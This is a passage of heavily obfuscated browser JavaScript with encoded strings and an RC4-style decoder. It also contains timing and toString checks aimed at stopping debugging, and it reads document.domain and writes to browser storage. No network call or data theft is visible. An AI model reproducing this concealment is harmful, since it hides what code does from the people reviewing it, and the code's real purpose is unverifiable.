vY[wp(0x8d3)](wT,wS);}};if(vY[w5(0xbf9)](vY['wSpOI'],vY['wSpOI']))return vY['PbphB'](_0x118326,_0x3a2e3a[0x3],_0x4e79f0);else{for(var w7,w8,w9=vA,wW=vA,wv=vY['tCSeZ'](w9,vO),ww=0x0,wu=0x0,wF=(function(){var wT=w5;if(w6[wT(0xb30)](w6[wT(0xba1)],w6['vrmoE'])){var wS,wp,wf,wz,wk,wK,wC,wM,wP,wR,wN=_0x586a04[_0x4de52f(0x45,w6['bBFsQ'])][w6['NEAaz'](_0x170bc8,0x7c,w6[wT(0xaf7)])],wQ=[];for(wS=0x0,wf=_0x37b268[_0x381e9e(0x69,w6[wT(0xa3f)])];w6['MymMH'](wS,wf);wS++)wp=_0x49c3d9[wS],wp[0x2]>_0x28b821&&w6[wT(0x85c)](wp[0x2],_0x81284d)&&wQ[w6[wT(0xbc6)](_0x31ca01,0x87,w6[wT(0xa8c)])](wp);if(wz=wQ[w6[wT(0xbc6)](_0xdab35c,0x69,wT(0x617))],w6[wT(0x610)](wz,0x0)){if(wk=0x0,w6[wT(0xe5c)](wz,0x1)&&w6['BvtZw'](_0x2b6649,-0x1)&&w6['BtxFt'](_0x3ed622,-0x1))wK=w6['wSeZW'](wQ[0x0][0x0],_0x2891e4),wC=w6[wT(0xa39)](wQ[0x0][0x1],_0x300f78),wk=w6[wT(0x382)](wN(wK),wN(wC));else{if(w6[wT(0xa7e)](wz,0x1)){for(wS=0x1;w6['MymMH'](wS,wz);wS++)wM=w6[wT(0x74e)](wQ[wS][0x0],wQ[w6['tWZre'](wS,0x1)][0x0]),wP=w6[wT(0x74e)](wQ[wS][0x1],wQ[w6[wT(0x47a)](wS,0x1)][0x1]),wk+=w6[wT(0x280)](w6[wT(0x62f)](wN,wM),w6[wT(0x62f)](wN,wP));}}return wR=w6[wT(0x560)](_0x5cc041[_0x40a15c(0xff,'9W#P')],0x12c),w6[wT(0x668)](wz,0x3)&&w6[wT(0x1bb)](wk,wR)?wk:void 0x0;}}else return++vH,w6[wT(0xe23)](vH,vL)?vH:(function(){var wU=wT,we={'ckYpR':function(wZ,wq){var wJ=vf;return w6[wJ(0xc15)](wZ,wq);},'nPuca':function(wZ,wq,wJ){return wZ(wq,wJ);},'zVSnz':w6['rlaCR'],'beAmp':w6[wU(0x98a)],'zoEHr':wU(0xc03),'MDkDY':wU(0xb40),'eudHV':function(wZ){var wq=wU;return w6[wq(0x42b)](wZ);},'IaNnI':function(wZ,wq){var wJ=wU;return w6[wJ(0xa80)](wZ,wq);},'pcOCC':w6[wU(0xd7d)],'XKivl':w6['twpNa'],'iUvyb':function(wZ,wq){return wZ-wq;},'dqTBN':function(wZ,wq){return wZ+wq;},'mFYXF':function(wZ,wq){var wJ=wU;return w6[wJ(0xe28)](wZ,wq);}};return w6['BfkeE'](w6[wU(0xad0)],w6[wU(0xad0)])?(vy=vH,vE++,w6[wU(0xc15)](w6[wU(0x1ae)]((vr+w9)[vl[0x23]](w6[wU(0x382)](vE,0xf)),0xa),0x0)&&w6[wU(0x668)](w6[wU(0x67e)](+new vl[0xd](),vG[wU(0x978)][vl[0x0]]),w6['fxatA'](vL,0xb5))?(vL=!vh||!vV||!vi?vH:vL,(function(){var wZ=wU,wq={'ArQYa':function(wJ,wm){var wH=vf;return we[wH(0x592)](wJ,wm);},'dBhjC':function(wJ,wm,wH){var wy=vf;return we[wy(0xe35)](wJ,wm,wH);},'sCdFY':we[wZ(0xab3)],'JUKRt':we[wZ(0x906)],'UkAgU':we[wZ(0xa58)],'eZPBr':we[wZ(0x7be)],'XfGED':function(wJ,wm,wH){return wJ(wm,wH);},'bwYmt':wZ(0x941),'kAIKg':function(wJ){var wm=wZ;return we[wm(0x6d4)](wJ);}};if(we[wZ(0xcf7)](we[wZ(0x447)],we[wZ(0x5e8)]))return we[wZ(0x592)](we['iUvyb'](we['dqTBN'](vl[0x18](vl[0xe],vl[0x1e])[vl[0x20]][vl[0x1e]],vA)[vl[0x23]](0x9),0x28),0x0)?(vL=vX?vH:vL,vH):vl[0x2a](we['mFYXF'](vH,vL));else wq['ArQYa'](_0x59bbb3,null)&&wq[wZ(0xa9c)](_0x3c3a35[wq['dBhjC'](_0x4cffc3,0xac,wq[wZ(0x3a2)])][_0xa18acb(0x96,wq[wZ(0x6d0)])](_0x37d8e5),wq[wZ(0xca2)](_0x43ab65,0x78,wq[wZ(0xa92)]))&&_0x3c443a[wq[wZ(0xca2)](_0x3fcea8,0x101,wq[wZ(0x1a1)])][wq[wZ(0x79e)](_0xb75a9e,0x6a,wq[wZ(0x1b5)])](wq[wZ(0xb9d)](_0x379b22),_0x5819ea);}())):vl[0x2a](w6['fsYHF'](vL,vD[vl[0x25]]))):_0x1b8ef5===0x1;}());}());w8=w4[w5(0xafb)](wu++);~w8&&(w7=vY[w5(0xb4c)](ww,!wF?wF:vY[w5(0xb4c)](vy+vY[w5(0xb27)](vL,0x7),vL))?vY[w5(0x7ae)](vY[w5(0xa38)](vY['RQfOq'](!wF?wF:(vy+(vL-0x3))%vL,!wF?wF:vY[w5(0x95b)](vy+vY[w5(0xb27)](vL,0x3),vL)),w7),w8):w8,vY[w5(0x3a0)](ww++,!wF?wF:vY['lDrGO'](vY['tCSeZ'](vy,vY[w5(0x8ea)](vL,0x7)),vL)))&&(w9+=vY[w5(0xabd)](vY[w5(0x895)](wv[vl[0x23]](vY['uBYoJ'](wu,!wF?wF:vY[w5(0x3a0)](vY[w5(0x61f)](vy,vY[w5(0xb9a)](vL,0x1)),vL))),!wF?wF:vY[w5(0x874)](vy+(vL-0x1),vL)),!wF?wF:vY[w5(0x1d4)](vY[w5(0x89e)](vy,vY['ZTEEh'](vL,0xb)),vL))&&wF?vl[0x12](vY['Gajqj'](0xff,vY[w5(0x981)](w7,vY[w5(0xa38)](-(!wF?wF:vY[w5(0x5a7)](vY['uwZAA'](vy,vY['ckorv'](vL,0x9)),vL)),ww)&(!wF?wF:vY['lDrGO'](vY[w5(0x8c5)](vy,vY[w5(0x6d7)](vL,0x5)),vL))))):vl[0x2a](ww))){w5(0x3ad)!==vY[w5(0x97c)]?_0x4c6f69[_0x5524d5](_0x5c5563,_0x58eebc,_0x2c5928):w8=vY[w5(0xc86)][vl[0x29]](wF?w8:!wF?wF:vY['WRxGu'](vY[w5(0x89e)](vy,vL-0x1),vL));}for(var wB=0x0,wj=w9[vl[0x25]];vY['Hzdqf'](wB,wj);wB++){if(vY[w5(0x930)]===vY[w5(0x930)])wW+=vl[0x1d]+vY[w5(0x1f4)](vl[0x24],w9[vl[0x23]](wB)[vl[0x22]](0x10))[w5(0x216)](-0x2);else return w6['whOAQ'](_0x2035a5,_0x5970be);}return vl[0x15](wW);}},vd=function(w4,w5){var w6=vs,w7={'pStjZ':function(wp,wf){var wz=vf;return vY[wz(0xae5)](wp,wf);},'jQQGD':function(wp,wf,wz){return wp(wf,wz);},'RRLmz':vY[w6(0x52a)],'NzvSa':function(wp,wf){return wp<=wf;}};if(vY[w6(0xe03)](vY[w6(0x487)],vY[w6(0x63a)])){var w8,w9;if(w7['pStjZ'](_0x1a2111,null))return!0x1;for(w8=0x0;w8<_0x204368[w7['jQQGD'](_0x3e8b85,0x69,w6(0x617))];++w8)if(w9=_0x265eca[w7[w6(0xcd5)](_0x4bb7b9,0xce,w7[w6(0x933)])](w8),!(w7['NzvSa'](0xac00,w9)&&w7[w6(0x520)](w9,0xd7a3)||0x3131<=w9&&w7[w6(0x520)](w9,0x314e)||w7['NzvSa'](0x314f,w9)&&w7[w6(0x520)](w9,0x3163)))return!0x1;return!0x0;}else{var wW,wv,ww=[],wu=0x0,wF=vA;for(wW=0x0,w4=vY['BRXRN'](vO,w4);wW<0x100;wW++)ww[wW]=wW;for(wW=0x0;wW<0x100;wW++)wu=vY[w6(0x576)](vY[w6(0x787)](wu,ww[wW]),w5[vl[0x23]](vY[w6(0x2e6)](wW,w5[vl[0x25]])))%0x100,wv=ww[wW],ww[wW]=ww[wu],ww[wu]=wv;wW=0x0,wu=0x0;for(var wB,wj=0x0;vY['Hzdqf'](wj,w4[vl[0x25]])&&(vY[w6(0xae5)](wj%0x2,0x0)||vY[w6(0xc6b)](wj,0x3e7));wj=(wB=wj)+0x1){if(vY[w6(0x8d3)](w6(0x534),vY[w6(0x1cf)])){var wT=vY[w6(0xa93)]['split']('|'),wS=0x0;while(!![]){switch(wT[wS++]){case'0':wu=vY[w6(0x71b)](vY[w6(0x22c)](wu,ww[wW=vY[w6(0xb4c)](vY[w6(0x2b4)](wW,0x1),0x100)]),0x100);continue;case'1':wv=ww[wW];continue;case'2':ww[wu]=wv;continue;case'3':ww[wW]=ww[wu];continue;case'4':wF+=vl[0x12](vY[w6(0x9c1)](w4[vl[0x23]](wj),ww[vY['Itfnv'](vY[w6(0x5f1)](ww[wW],ww[wu]),0x100)]));continue;}break;}}else return _0x45319a;}return wF;}};vr[vA]=vd,va=arguments;}else{var w0={'aSXVo':function(w4,w5){var w6=vs;return vY[w6(0x7d3)](w4,w5);},'JZygw':function(w4,w5){var w6=vs;return vY[w6(0x58f)](w4,w5);},'AMXfh':function(w4,w5){var w6=vs;return vY[w6(0x68f)](w4,w5);}};return _0x258dab=_0x5f4792,_0x58f35d++,vY['QaaDM'](vY[vs(0xca6)](vY[vs(0x22c)](_0x378d22,_0x562966)[_0x4e029d[0x24]](vY[vs(0x576)](_0x112540,0xf)),0xa),0x0)&&vY[vs(0x8ea)](+new _0x2a8408[0x12](),_0x710b33[vs(0x978)][_0x204199[0x0]])<vY['RQfOq'](_0x2bb4f4,0xb5)?(_0x37ba67=vY[vs(0x2e5)](!_0x10c397,!_0x230ffa)||!_0x1374e0?_0x5873d7:_0x4bb65d,(function(){var w4=vs;return w0['aSXVo'](w0[w4(0x1a4)](_0x4b8f20[0x1a](_0xb16716[0xb],_0x2f75cd[0x1d])[_0x21205f[0x1c]][_0x5e774f[0x1d]],_0x560df5)[_0x221e82[0x24]](0x9)-0x28,0x0)?(_0x312795=_0x1b6650?_0x2ff228:_0x5d2059,_0x4477ea):_0x4f9a9a[0x2a](w0[w4(0x343)](_0x37a775,_0x1be13b));}())):_0x54c0cd[0x2a](vY[vs(0x895)](_0x53eb05,_0x44246c[_0x116377[0x1e]]));}}var w1=vD[0x0],w2=vq[vs(0xb71)](vt,w1),w3=va[w2];if(!w3){if(vq[vs(0x744)](vq['AEWrq'],vq[vs(0x408)]))return vx[vs(0x42c)](_0x4bc28c,_0x435d4d);else{if(vq[vs(0xb11)](vG[vA],undefined)){if(vq[vs(0xc8c)](vs(0xdf6),vq[vs(0x69d)]))(function(w4){var w5=vs,w6={'BiVhp':function(wv,ww){var wu=vf;return vY[wu(0x5b8)](wv,ww);},'GRsjF':function(wv,ww){var wu=vf;return vY[wu(0xc6b)](wv,ww);},'ypjuq':function(wv,ww){return wv===ww;},'BckWm':w5(0x8b2),'XyBdW':vY[w5(0x40e)],'OhUAb':function(wv,ww,wu){return vY['oonEG'](wv,ww,wu);},'OuGPA':vY['wuhfH'],'fSrTC':vY[w5(0x952)],'blMBH':function(wv,ww){var wu=w5;return vY[wu(0xb69)](wv,ww);},'GCWGt':function(wv,ww){var wu=w5;return vY[wu(0xbf9)](wv,ww);},'gecZL':vY[w5(0x6f7)],'SAhgb':function(wv,ww){return wv===ww;},'OgcMB':vY[w5(0xc8a)],'RGOTo':function(wv,ww){var wu=w5;return vY[wu(0xa21)](wv,ww);},'opPnV':function(wv,ww){var wu=w5;return vY[wu(0xe34)](wv,ww);},'roNMg':function(wv,ww){var wu=w5;return vY[wu(0x874)](wv,ww);},'VVXkN':function(wv,ww){return wv!=ww;},'ojHOl':function(wv,ww){var wu=w5;return vY[wu(0x5f1)](wv,ww);},'MTBZP':function(wv,ww){var wu=w5;return vY[wu(0xc6b)](wv,ww);},'YWPxV':function(wv,ww){var wu=w5;return vY[wu(0x657)](wv,ww);},'kFVJN':function(wv,ww){var wu=w5;return vY[wu(0x484)](wv,ww);},'aIDzE':vY[w5(0x4b0)],'Ymyme':function(wv,ww){return wv+ww;},'diDcq':function(wv,ww){var wu=w5;return vY[wu(0xd20)](wv,ww);}};if(vY[w5(0x9f6)](vY['YZLEo'],vY['vcdWF'])){var w7=[0x1,0x0,0x0],w8=function(){var wu=w5;return w6[wu(0xdf4)](w6['BckWm'],w6[wu(0x9a1)])?w6[wu(0x437)]:w6[wu(0xe16)](_0x442e58,0xa)&&w6[wu(0x78a)](_0x200250,0xc);},w9=vG[w5(0x978)][vA],wW=vD[w9[0x25]];function wv(wu){var wF=w5,wB={'UoVBu':function(wS,wp){var wf=vf;return w6[wf(0xc97)](wS,wp);}};if(w6['GCWGt'](w6[wF(0x673)],wF(0x663))){for(var wj=0x0,wT=w7[w9[0x25]];wj<wT;wj++){if(w6[wF(0xd6a)](w6[wF(0x677)],w6[wF(0x677)]))w7[w9[0x26]](w9[0x10](w9[0x16]())),wT=w7[w9[0x25]];else return _0x22d827[0x2c](),wB['UoVBu'](_0x21aa85,_0x416117);}return w6['RGOTo'](wu,w7[0x0]);}else return _0x500323[w6[wF(0x64f)](_0x56ef0b,0xcf,w6[wF(0xb3b)])][_0x293f9f(0x3c,w6[wF(0x4b1)])]();}function ww(wu){var wF=w5;if(vY[wF(0xd5f)](vY[wF(0x8ea)](+new w9[0xd](),vG[wF(0x978)][w9[0x0]]),vY[wF(0xa29)](wW,0xb5)))return w9[0x2a](),wv(w4);if(!w9[0xf](~wu))return wu;return w9[0x2a](),vY['BRXRN'](wv,w4);}return function(){var wu=w5;if(w6['ypjuq'](wu(0xa06),w6[wu(0x9bb)])){var wF={'TssrS':function(wT,wS){var wp=wu;return w6[wp(0x59e)](wT,wS);},'jyrTI':function(wT,wS){var wp=wu;return w6[wp(0x2ff)](wT,wS);},'UDvHZ':function(wT,wS){return w6['VVXkN'](wT,wS);},'eWvuG':function(wT,wS){return w6['ojHOl'](wT,wS);},'mpyGj':function(wT,wS){return w6['MTBZP'](wT,wS);},'auCMw':function(wT,wS){var wp=wu;return w6[wp(0x94d)](wT,wS);},'LHcuM':function(wT,wS){var wp=wu;return w6[wp(0xcec)](wT,wS);},'QkzIJ':function(wT,wS){return wT-wS;}};return++_0x34b5a5,w6[wu(0x2ff)](_0x1b299a,_0x592b09)?_0x49aa9c:(function(){var wT=wu,wS={'lzUad':function(wp,wf){return wp!=wf;},'VXdNP':function(wp,wf){var wz=vf;return wF[wz(0xb6e)](wp,wf);},'yWNgd':function(wp,wf){return wp+wf;},'SlRRb':function(wp,wf){return wF['jyrTI'](wp,wf);}};return _0x10f603=_0x59bafa,_0x3f586c++,wF[wT(0x583)](wF['eWvuG'](_0x39af37,_0x236ce7)[_0x39f87a[0x20]](wF[wT(0x36e)](_0x48f14c,0xf))-0xa,0x0)&&wF[wT(0x689)](wF[wT(0x3db)](+new _0x3304d4[0xf](),_0x32ff6['prototype'][_0x3fdc23[0x0]]),wF['LHcuM'](_0x5f433b,0x9))?(_0x958942=!_0x17d5b1||!_0x5f0928||!_0x3bc3d6?_0x3338fe:_0x20d5ca,(function(){var wp=wT;return wS[wp(0x980)](wS['VXdNP'](wS['yWNgd'](_0x344343[0x14](_0x535fc2[0x12],_0x35cd7d[0x21])[_0x2155d8[0x27]][_0x237003[0x21]],_0x3c5065)[_0x3b0be3[0x20]](0x9),0x28),0x0)?(_0x5b70a7=_0x14794e?_0x1654e1:_0x52a19b,_0x55e0ea):_0x23bb70[0x2c](wS[wp(0xd5e)](_0x2aa101,_0x38ca12));}())):_0x19c94d[0x2c](wF[wT(0x71d)](_0x5121a8,_0x20b40d[_0x2e841e[0x1e]]));}());}else{var wB=new w9[0x11](w6[wu(0x1c9)](w9[0x1c],w9[0x27])),wj=wB[w9[0x21]](w6[wu(0xba6)](w8,vA))?--w7[0x1]:--w7[0x0];return w6[wu(0x6cb)](ww,wj);}};}else _0x33640b=_0x372cdd;}(vr)(),vG[vA]=vc);else return _0xf067e5[vY[vs(0x352)](_0x493b74,0xa5,vY[vs(0xd13)])](_0x48858b(0x7b,vY[vs(0x349)]))[vY[vs(0x304)](_0x41e3d3,0xf3,vY['TdIHK'])];}vb=vr[vA](vb,vc),va[w2]=vb;}}else{if(vq[vs(0xc8c)](vq[vs(0x2ed)],'bqfOf'))vb=w3;else return _0x25f71d>=0x2&&vY['pHABg'](_0x491441,0x4);}return vb;},vq[vI(0xa2b)](vr,va,vg);}}function vG(){var va=vZ,vg={'FfliP':function(vo,vt){var vc=vf;return vN[vc(0xc67)](vo,vt);},'auCme':function(vo,vt){var vc=vf;return vN[vc(0x530)](vo,vt);},'Opujx':vN[va(0x312)],'fsFZc':function(vo,vt){var vc=va;return vN[vc(0xb81)](vo,vt);},'ujMkI':function(vo,vt){return vo<vt;},'AYnfI':function(vo,vt){var vc=va;return vN[vc(0xc67)](vo,vt);},'leayH':vN[va(0x58d)]};if(vN[va(0x530)](vN['pFizv'],vN['pFizv'])){var vI=[va(0xc35),vN['eIIuw'],vN['mcRqf'],vN[va(0xaea)],vN[va(0x3ea)],va(0xc34),vN[va(0xd15)],vN[va(0xa30)],vN['xhQvj'],vN[va(0x3f8)],vN[va(0x947)]],vx=vI[0x0][va(0x216)](0x1,0x1),vA=[vN[va(0xb8a)],vN[va(0x580)],vN[va(0x80d)],vN['BDYpz'],vN[va(0x3ea)],va(0xc34),vN[va(0xd15)],vN['sWUAL'],va(0xe50),vN[va(0x3f8)],vN[va(0x947)],ve[String[va(0xd25)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ve[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[va(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ve[String[va(0xd25)](0x44,0x61,0x74,0x65)],ve[String[va(0xd25)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ve[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ve[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[va(0xd25)](0x72,0x6f,0x75,0x6e,0x64)],ve[String[va(0xd25)](0x52,0x65,0x67,0x45,0x78,0x70)],ve[String[va(0xd25)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[va(0xd25)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ve[String[va(0xd25)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ve[String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ve[String[va(0xd25)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ve[String[va(0xd25)](0x4d,0x61,0x74,0x68)][String[va(0xd25)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ve[String[va(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ve[String[va(0xd25)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[va(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ve[String[va(0xd25)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[va(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ve[String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[va(0xd25)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ve[String[va(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[va(0xd25)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String[va(0xd25)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[va(0xd25)](0x25),String[va(0xd25)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[va(0xd25)](0x63,0x61,0x6c,0x6c),String[va(0xd25)](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x74,0x65,0x73,0x74),String[va(0xd25)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[va(0xd25)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[va(0xd25)](0x30,0x30),String[va(0xd25)](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[va(0xd25)](0x20),String[va(0xd25)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),function(vo){var vt=va,vc={'tiXoE':function(vY,vb){var vl=vf;return vg[vl(0x727)](vY,vb);}},vs=vG[vt(0x978)][vx];try{vs[0x1a][vs[0x1f]](vs[0x14],vs[0x28],vs[0x28]);}catch(vY){}try{if(vg['auCme'](vg[vt(0x2f5)],vg[vt(0x2f5)]))vs[0x1b][vs[0x1f]](vs[0x17],vs[0x28],vs[0x28]);else return vc[vt(0x7bf)](_0x4755a3,0x8);}catch(vb){}return vs[0x11][vt(0x978)][vx]=vx,vo;}],vD=function(){var vo=va;return vg[vo(0xb09)](vo(0xb36),vg[vo(0x2e1)])?(vG['prototype'][vx]=vA,vG[vo(0x978)][vG['prototype'][vx][0x0]]=+new vG[(vo(0x978))][vx][0xd](),vI):vg['fsFZc'](_0x28dd26,0x0)&&vg[vo(0x36a)](_0x2e7c83,0x2);};return(vG=vD)();}else return vq[va(0x31e)](_0x55c06a,_0x302e18[vq[va(0xd41)](_0x1a8df7,0xbf,va(0xaa4))][_0x18d475(0xb5,vq['hSbCs'])]);}return function(va,vg){var vI=vZ,vx={'AKBqc':vq[vI(0xc0c)]};if(vq[vI(0x1be)](vq[vI(0xaf3)],vq[vI(0xaf3)]))return vx['AKBqc'];else{var vA=vq[vI(0x8ee)](va),vD=parseInt;function vo(vt,vc){return vr(vq['tgKQU'](vc,0x6),vt);}while(!![]){if(vq[vI(0x2ca)](vq[vI(0x17c)],vI(0x585))){try{if(vq[vI(0x1be)](vq[vI(0xb43)],vq['WXGil']))return _0x4681c6[vI(0x978)][_0x3ccff8[vI(0x978)][_0x33428a][0x0]]=+new _0x48a3b8['prototype'][_0x1e31b7][0xf](),_0x4c882c[_0x5afa22];else{if(vq[vI(0x93b)](vq[vI(0x885)](vq['tgKQU'](vq[vI(0xc55)](vq[vI(0xd67)](vq[vI(0x7a5)](vq['Imahp'](vq['VrLJA'](vD,vo(vq[vI(0xb6b)],-0x3),0x10)+vq[vI(0x3a1)](vD,vq['QOLSg'](vo,vI(0xafe),-0x2),0x10)+vq[vI(0xa61)](vD,vq['wXcTT'](vo,vq['CDORM'],-0x1),0x10),vq['nkymW'](vD,vq[vI(0xcff)](vo,vq[vI(0x829)],0x2),0x10)),vq[vI(0x6f6)](vD,vo(vq[vI(0x91b)],0x3),0x10)),vq[vI(0xc12)](vD,vq['AuzXS'](vo,vq[vI(0x56b)],0x4),0x10)),vq[vI(0x940)](vD,vq[vI(0xc61)](vo,vq['xFUdz'],0x5),0x10)),vD(vo(vq[vI(0x4fa)],0x6),0x10)),vq[vI(0xdf5)](vD,vq[vI(0xcc3)](vo,vq[vI(0x80c)],0x7),0x10)),vg))break;}}catch(vt){}vA[vI(0xae0)](vA['shift']());}else return _0xc022f9>=0xa&&vq['kLDbE'](_0x22b52f,0xc);}}}(vG,0x5384851),vr;}(window),vU=!0x1;return function(ve,vZ,vq){var vJ=vR,vm={'lfvVp':function(vy,vE,vV){return vN['QyEPw'](vy,vE,vV);},'PjsMJ':function(vy,vE,vV){var vn=vf;return vN[vn(0xcea)](vy,vE,vV);},'QYgwr':vN[vJ(0x805)],'uDKUA':vN[vJ(0x9b8)]};if(vN[vJ(0xc67)](vN[vJ(0x987)],vN[vJ(0x987)])){var vH=vU?function(){var vy=vJ,vE=vm[vy(0x3f9)](Wh,0x43,vm[vy(0x5d7)](vQ,0xa,vm[vy(0x83a)]));return B[vm[vy(0x3f9)](Wh,0x59,vm['PjsMJ'](vQ,0x7,vm[vy(0x291)]))](vE);}:function(){var vy=vJ,vE={'YiIuo':function(vi,vX){var vr=vf;return vN[vr(0xc72)](vi,vX);},'BqSCy':function(vi,vX){return vN['GwqIp'](vi,vX);},'CCfot':function(vi,vX){return vi%vX;},'DFOQE':function(vi,vX){return vN['fgswH'](vi,vX);},'RgslF':function(vi,vX){return vi(vX);}};if(vN[vy(0xa88)](vN[vy(0xcd0)],vN[vy(0xcd0)]))_0x2f0b3c=(_0x4a68a9+_0x42ba8b[_0x35c0ed=vE[vy(0x5ca)](vE[vy(0x371)](_0x477599,0x1),0x100)])%0x100,_0x113ad6=_0x36f6d5[_0x4340f8],_0x2ca623[_0x23f4e7]=_0x38c640[_0x32b120],_0x169a9d[_0x31fec4]=_0x47c018,_0x19060e+=_0x10fde3[0x19](_0x7129ea[_0x57aef4[0x24]](_0x344935)^_0x153144[vE[vy(0xc8f)](vE['BqSCy'](_0x4b8c42[_0x21fcb7],_0x54a134[_0x31c95c]),0x100)]);else{if(vN[vy(0x9dd)](vq,vZ)){if(vN[vy(0xd71)]!==vN[vy(0xd71)]){for(var vV=0x0,vn=_0x4641a4[_0x186e88[0x1e]];vE[vy(0x65b)](vV,vn);vV++){_0x1897e8[_0x1af459[0x2b]](_0x5d7878[0x18](_0x21d3aa[0x10]())),vn=_0x4a1946[_0x1ba0f4[0x1e]];}return vE[vy(0xdcf)](_0x35759f,_0x40928e[0x0]);}else{var vh=ve[Wh(0xb9,vN[vy(0xc0e)](vQ,0x5,vy(0x736)))](this,arguments);return vh[vN['lzxFv'](Wh,0xc5,vN[vy(0x264)](vQ,0x6,vN[vy(0x754)]))]();}}}};return vH;}else return vN[vJ(0x1d2)](_0x229441,_0x1b9051[vN[vJ(0x4bc)](_0x5ea214,0xbf,vJ(0xaa4))][vN[vJ(0x322)](_0x231382,0xf6,vN['naWpU'])]);};}(),Wo=function vR(){var vN=Wn,vQ={'WZrWg':function(ve,vZ){return ve===vZ;},'GSnjr':vN(0x90a),'fhzpW':function(ve,vZ){return ve<vZ;},'JcJdD':function(ve,vZ){return ve!==vZ;},'pMrEM':vN(0x69b),'BJNJb':function(ve,vZ){return ve-vZ;},'btMta':function(ve,vZ){return ve+vZ;},'sEHdE':function(ve,vZ){return ve*vZ;},'Unkzz':function(ve,vZ){return ve<vZ;},'beGCu':function(ve,vZ,vq){return ve(vZ,vq);},'BSJTS':vN(0x617),'WnJZY':vN(0x72b),'jhIgr':'WYzD','cfRRZ':vN(0x39b),'ysqXz':function(ve,vZ){return ve%vZ;},'DGqrd':function(ve,vZ){return ve>vZ;},'iaEik':function(ve,vZ){return ve===vZ;},'sGEEy':function(ve,vZ){return ve!=vZ;},'gRAEr':function(ve,vZ){return ve-vZ;},'XeuEJ':function(ve,vZ){return ve-vZ;},'ctxbS':function(ve,vZ){return ve-vZ;},'xjABR':function(ve,vZ){return ve%vZ;},'HgnHJ':function(ve,vZ){return ve!==vZ;},'slJik':vN(0xcf2),'cXyOL':function(ve,vZ){return ve>=vZ;},'VQALy':'wmVOa','YaVtI':function(ve,vZ){return ve(vZ);},'BRFPR':vN(0x7d1),'FZTcA':function(ve,vZ){return ve^vZ;},'ZqvkD':vN(0xa79),'BuDMx':'bgSZD','YhdIl':'NSIFg','UTQxQ':vN(0xbd1),'ywulh':vN(0x751),'WcbhG':function(ve,vZ){return ve===vZ;},'izsOq':vN(0x3d6),'LkCNN':function(ve,vZ){return ve!==vZ;},'VrkCJ':vN(0x400),'vsPiz':'pDsuh','BSlOO':vN(0xdb4),'YsuTf':vN(0xe3c),'EDfaP':'LDGM','kjpLc':function(ve,vZ){return ve<vZ;},'Ecsih':'eWcmR','LiPsW':vN(0xcf5),'nAQgd':vN(0x29d),'xdIzr':vN(0x9c3),'tvkjv':vN(0x452),'hBPYJ':vN(0x72f),'iOgpb':vN(0x7af),'bwvEu':'z8kUW6DHa8k6','nXQgv':function(ve,vZ,vq){return ve(vZ,vq);},'dSXQU':vN(0xaa9),'tGYao':function(ve,vZ){return ve!==vZ;},'HhDrq':vN(0x735),'RzpWB':function(ve,vZ){return ve+vZ;},'yWtgZ':function(ve,vZ){return ve+vZ;},'GMXwQ':function(ve,vZ,vq){return ve(vZ,vq);},'ndQkM':vN(0xe2c),'VnoAD':'K^oT','qfCkl':vN(0x664),'fJoGH':'Q1vo','eFZYB':function(ve,vZ,vq){return ve(vZ,vq);},'Pttyp':vN(0x680),'SQQKo':vN(0x365),'XEJam':function(ve,vZ,vq){return ve(vZ,vq);},'iPcGE':function(ve,vZ,vq){return ve(vZ,vq);},'pyMOF':'5O6s','OaXci':function(ve,vZ,vq){return ve(vZ,vq);},'ZwUHS':function(ve,vZ,vq){return ve(vZ,vq);},'vfZDe':function(ve,vZ,vq){return ve(vZ,vq);},'UsdGi':function(ve,vZ,vq){return ve(vZ,vq);},'IIDjz':'@Zbf','Fvjgv':function(ve,vZ,vq){return 